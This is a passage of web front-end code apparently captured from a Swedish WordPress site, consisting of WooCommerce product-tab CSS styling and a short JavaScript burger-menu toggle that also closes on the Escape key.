	/*padding: 0 0 0 1em;*/
	margin: 0 0 1.618em;
/*	overflow: hidden;*/
	position: relative;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before {
	position: absolute;
	content: ' ';
	width: 100%;
	bottom: 0;
	left: 0;
	/*border-bottom: 1px solid #d3ced2;*/
	z-index: 1;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
        content: '';
        position: absolute;
        top: 0; 
        right: 0; 
        bottom: 0;
        left: 0;
        z-index: -1;
        border: 1px solid #9a9c9f !important;
        background: none;
        transform: perspective(15px) rotateX(2deg);
        transform-origin: bottom;
		border-radius: 4px;
    }
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before {
        content: '';
        position: absolute;
        top: 0; 
        right: 0; 
        bottom: 0;
        left: 0;
        z-index: -1;
        border: 1px solid #9a9c9f !important;
        background: #dee4f3;
        transform: perspective(15px) rotateX(2deg);
        transform-origin: bottom;
    }

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	/*
	border: 1px solid #d3ced2;
	border-radius: 4px 4px 0 0;
*/
	/*background-color: #ebe9eb;*/
	 
	display: inline-block;
	position: relative;
	z-index: 0;
	/*margin: 0 -5px;*/
	padding: 0 1em;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	/*background: #fff;*/
	z-index: 2;
	/*
	border-bottom-color: #777;
	background-color: #ebe9eb;
	border: 1px solid #555;
	*/
}
/*
.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
	border: 1px solid #d3ced2;
	position: absolute;
	bottom: -1px;
	width: 0;
	height: 0;
	content: ' ';
}
*/
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
	left: -6px;

	border-bottom-right-radius: 4px;
	border-width: 0 1px 1px 0;
	box-shadow: 2px 2px 0 #ebe9eb;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before {
	box-shadow: 2px 2px 0 #fff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::after {
	right: -6px;
	border-bottom-left-radius: 4px;
	border-width: 0 0 1px 1px;
	box-shadow: -2px 2px 0 #ebe9eb;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after {
	box-shadow: -2px 2px 0 #fff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	display: inline-block;
	padding: .5em 0;
	/*font-weight: 700;*/
	color: #232323;
	text-transform:uppercase;
	text-decoration: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	color: #232323;
	text-shadow: inherit;
/*	font-weight:bold;*/
}

/* https://stackoverflow.com/questions/14144426/remove-outline-from-active-jquery-ui-tab */
.woocommerce .wc-tabs li a:focus, .ui-state-focus:focus { outline: none !important }

.ui-tabs-anchor:active, .ui-tabs-anchor:focus{
     outline:none;
}


.select2-selection__rendered{
display:none;
}

--- FILE ---
content_type: text/javascript
request_url: https://skyltverkstan.se/wp-content/themes/bridge-child/header.js?ver=1.0
body_size: 107
content:
// Minimal burger-toggle + ESC-stängning
(function(){
  var btn = document.querySelector('.nav-toggle');
  var nav = document.getElementById('primary-navigation');
  if(!btn || !nav) return;
  btn.addEventListener('click', function(){
    var open = nav.classList.toggle('is-open');
    btn.setAttribute('aria-expanded', open ? 'true' : 'false');
  });
  document.addEventListener('keydown', function(e){
    if(e.key === 'Escape' && nav.classList.contains('is-open')){
      nav.classList.remove('is-open');
      btn.setAttribute('aria-expanded', 'false');
      btn.focus();
    }
  });
})();